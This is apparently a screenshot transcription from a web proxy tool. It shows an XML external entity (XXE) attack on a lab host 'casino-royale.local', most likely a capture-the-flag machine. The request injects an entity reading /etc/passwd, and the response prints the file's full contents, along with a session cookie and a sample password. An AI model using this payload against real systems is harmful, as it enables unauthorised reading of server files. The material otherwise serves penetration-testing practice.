 Request
Pretty Raw Hex
\n
1 POST //ultra-access-view/main.php HTTP/1.1
2 Host: casino-royale.local
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/s
vg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Sec-GPC: 1
9 Connection: close
10 Cookie: sfc_session=9%7C9b8291f501ec67e10f6910b18d2a6f28.da97113557d4b5c211f1c238c7bc6164;
sfc_languageId=en-us.7cbfb068e8f80e7ff0c7ab32bc88fa23
11 Upgrade-Insecure-Requests: 1
12 Priority: u=0, i
13 Content-Type: application/x-www-form-urlencoded
14 Content-Length: 187
15
16 <?xml version="1.0" encoding="UTF-8"?>
17 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
18 <creds>
19 <customer>
20 &xxe;
21 </customer>
22 <password>
winter123
</password>
23 </creds>
Response
Pretty Raw Hex Render
\n
Client Access: ULTRA
Welcome root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd
Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd
Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus
Proxy,,,:/run/systemd:/bin/false _apt:x:104:65534::/nonexistent:/bin/false
rtkit:x:105:109:RealtimeKit,,,:/proc:/bin/false messagebus:x:106:110::/var/run/dbus:/bin/false
usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false speech-dispatcher:x:108:29:Speech
Dispatcher,,,:/var/run/speech-dispatcher:/bin/false lightdm:x:109:113:Light Display
Manager:/var/lib/lightdm:/bin/false pulse:x:110:114:PulseAudio daemon,,,:/var/run/pulse:/bin/false
avahi:x:111:117:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false saned:x:112:118::/var/lib/saned:/bin/false
le:x:1000:1000:Le Chiffre,,,:/home/le:/bin/bash mysql:x:113:120:MySQL Server,,,:/nonexistent:/bin/false
valenka:x:1001:1001:,,,:/home/valenka:/bin/bash postfix:x:114:121::/var/spool/postfix:/bin/false ftp:x:115:124:ftp
daemon,,,:/srv/ftp:/bin/false ftpUserULTRA:x:1002:1002::/var/www/html/ultra-access-view:/bin/bash !